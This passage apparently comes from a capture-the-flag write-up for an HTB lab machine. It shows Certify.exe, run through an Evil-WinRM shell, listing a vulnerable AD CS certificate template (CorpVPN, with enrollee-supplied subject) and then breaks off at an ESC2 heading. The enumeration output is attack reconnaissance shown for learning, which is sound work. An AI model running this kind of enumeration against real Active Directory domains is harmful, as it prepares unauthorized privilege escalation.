 *Evil-WinRM* PS C:\Users\svc_ldap\Downloads> .\Certify.exe find /vulnerable
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=authority,DC=htb'
[*] Listing info about the Enterprise CA 'AUTHORITY-CA'
Enterprise CA Name : AUTHORITY-CA
DNS Hostname : authority.authority.htb
FullName : authority.authority.htb\AUTHORITY-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=AUTHORITY-CA, DC=authority, DC=htb
Cert Thumbprint : 42A80DC79DD9CE76D032080B2F8B172BC29B0182
Cert Serial : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Cert Start Date : 4/23/2023 9:46:26 PM
Cert End Date : 4/23/2123 9:56:25 PM
Cert Chain : CN=AUTHORITY-CA,DC=authority,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates HTB\Domain Admins S-1-5-21-622327497-3269355298-2248959698-512
Allow ManageCA, ManageCertificates HTB\Enterprise Admins S-1-5-21-622327497-3269355298-2248959698-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : authority.authority.htb\AUTHORITY-CA
Template Name : CorpVPN
Schema Version : 2
Validity Period : 20 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT_CHECK_USER_DS_CERTIFICATE
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Document Signing, Encrypting File System, IP security IKE interm
mspki-certificate-application-policy : Client Authentication, Document Signing, Encrypting File System, IP security IKE interm
Permissions
Enrollment Permissions
Enrollment Rights : HTB\Domain Admins S-1-5-21-622327497-3269355298-2248959698-512
HTB\Domain Computers S-1-5-21-622327497-3269355298-2248959698-515
HTB\Enterprise Admins S-1-5-21-622327497-3269355298-2248959698-519
Object Control Permissions
Owner : HTB\Administrator S-1-5-21-622327497-3269355298-2248959698-500
WriteOwner Principals : HTB\Administrator S-1-5-21-622327497-3269355298-2248959698-500
HTB\Domain Admins S-1-5-21-622327497-3269355298-2248959698-512
HTB\Enterprise Admins S-1-5-21-622327497-3269355298-2248959698-519
WriteDacl Principals : HTB\Administrator S-1-5-21-622327497-3269355298-2248959698-500
HTB\Domain Admins S-1-5-21-622327497-3269355298-2248959698-512
HTB\Enterprise Admins S-1-5-21-622327497-3269355298-2248959698-519
WriteProperty Principals : HTB\Administrator S-1-5-21-622327497-3269355298-2248959698-500
HTB\Domain Admins S-1-5-21-622327497-3269355298-2248959698-512
HTB\Enterprise Admins S-1-5-21-622327497-3269355298-2248959698-519
Certify completed in 00:00:11.7967263
*Evil-WinRM* PS C:\Users\svc_ldap\Downloads>
Misconfigured Certificate Templates - ESC2
Explanation